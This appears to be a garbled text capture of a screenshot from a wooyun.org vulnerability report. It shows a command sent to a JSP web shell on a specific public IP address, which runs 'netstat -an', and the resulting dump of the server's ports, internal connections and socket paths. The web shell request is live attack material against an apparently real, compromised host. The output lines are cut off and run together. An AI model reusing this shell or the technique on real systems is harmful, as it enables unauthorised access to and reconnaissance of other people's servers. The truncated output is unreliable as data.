 59.151.39.93:8080/shell/shell.jsp?cmd=netstat%20-an
Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:
0.0.0.0:111 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:2207 0.0.
:::* LISTEN tcp 0 0 :::22 :::* LISTEN tcp 0 0 :::7006 :::* LISTEN tcp 0 0 ::ffff:10.32.48.42:22 ::ffff:10.56.16.167:4499 ESTABLISHED tcp 0 0 ::ffff:10.32.48.42:7006 ::
ESTABLISHED udp 0 0 0.0.0.0:710 0.0.0.0:* udp 0 0 0.0.0.0:713 0.0.0.0:* udp 0 0 0.0.0.0:5353 0.0.0.0:* udp 0 0 0.0.0.0:35437 0.0.0.0:* udp 0 0 0.0.0.0:111 0.0.0.0:* udp
0 0 :::40679 :::* udp 0 0 :::5353 :::* udp 0 0 :::60139 :::* Active UNIX domain sockets (servers and established) Proto RefCnt Flags Type State I-Node Path unix 2 [ AC
/var/run/avahi-daemon/socket unix 2 [ ACC ] STREAM LISTENING 11328 @/tmp/fam-root- unix 18 [ ] DGRAM 8456 /dev/log unix 2 [ ACC ] STREAM LISTENING 7910 /var/run/cups/c
LISTENING 9034 @/var/run/hald/dbus-nWD8PeLl2P unix 2 [ ACC ] STREAM LISTENING 10710 /tmp/.font-unix/fs7100 unix 2 [ ACC ] STREAM LISTENING 11211 /tmp/.gdm_socket unix
11241 /tmp/.X11-unix/X0 unix 2 [ ] DGRAM 1534 @/org/kernel/udev/udevd unix 2 [ ] DGRAM 9042 @/org/freedesktop/hal/udev_event unix 2 [ ACC ] STREAM LISTENING 10650 /dev
LISTENING 8412 /var/run/audispd_events unix 2 [ ACC ] STREAM LISTENING 8809 /var/run/dbus/system_bus_socket unix 2 [ ACC ] STREAM LISTENING 8973 /var/run/pcscd.comm un
8998 /var/run/acpid.socket unix 2 [ ACC ] STREAM LISTENING 9033 @/var/run/hald/dbus-oODL6YCNio unix 2 [ ] DGRAM 97687317 unix 2 [ ] DGRAM 19698491 unix 2 [
STREAM CONNECTED 11356 /tmp/.X11-unix/X0 unix 3 [ ] STREAM CONNECTED 11355 unix 3 [ ] STREAM CONNECTED 11331 @/tmp/fam-root- unix 3 [ ] STREAM CONNECTED 11330 unix 3 [
/var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 11321 unix 3 [ ] STREAM CONNECTED 11318 /tmp/.X11-unix/X0 unix 3 [ ] STREAM CONNECTED 11317 unix 3 [ ] STRE
unix/fs7100 unix 3 [ ] STREAM CONNECTED 11287 unix 3 [ ] STREAM CONNECTED 11247 /var/run/pcscd.comm unix 3 [ ] STREAM CONNECTED 11246 unix 3 [ ] STREAM CONNECTED 11291
STREAM CONNECTED 11245 unix 3 [ ] STREAM CONNECTED 11244 /var/run/acpid.socket unix 3 [ ] STREAM CONNECTED 11243 unix 2 [ ] DGRAM 11235 unix 3 [ ] STREAM CONNECTED 108
/var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 10846 unix 3 [ ] STREAM CONNECTED 10841 unix 3 [ ] STREAM CONNECTED 10840 unix 2 [ ] DGRAM 10838 unix 2 [ ]
10621 unix 2 [ ] DGRAM 10614 unix 2 [ ] DGRAM 10568 unix 2 [ ] DGRAM 10523 unix 2 [ ] DGRAM 10402 unix 2 [ ] DGRAM 10362 unix 2 [ ] DGRAM 10273 unix 3 [ ] STREAM CONNE
/var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 10244 unix 3 [ ] STREAM CONNECTED 10205 @/var/run/hald/dbus-oODL6YCNio unix 3 [ ] STREAM CONNECTED 10204 un
@/var/run/hald/dbus-oODL6YCNio unix 3 [ ] STREAM CONNECTED 10031 unix 3 [ ] STREAM CONNECTED 10014 /var/run/acpid.socket unix 3 [ ] STREAM CONNECTED 10013 unix 3 [ ] S
@/var/run/hald/dbus-oODL6YCNio unix 3 [ ] STREAM CONNECTED 9986 unix 3 [ ] STREAM CONNECTED 9037 @/var/run/hald/dbus-nWD8PeLl2P unix 3 [ ] STREAM CONNECTED 9036 unix 2
STREAM CONNECTED 8876 /var/run/dbus/system_bus_socket unix 3 [ ] STREAM CONNECTED 8875 unix 2 [ ] DGRAM 8848 unix 3 [ ] STREAM CONNECTED 8813 unix 3 [ ] STREAM CONNECT
CONNECTED 8771 unix 3 [ ] STREAM CONNECTED 8770 unix 2 [ ] DGRAM 8669 unix 2 [ ] DGRAM 8464 unix 3 [ ] STREAM CONNECTED 8403 unix 3 [ ] STREAM CONNECTED 8402
www.wooyun.org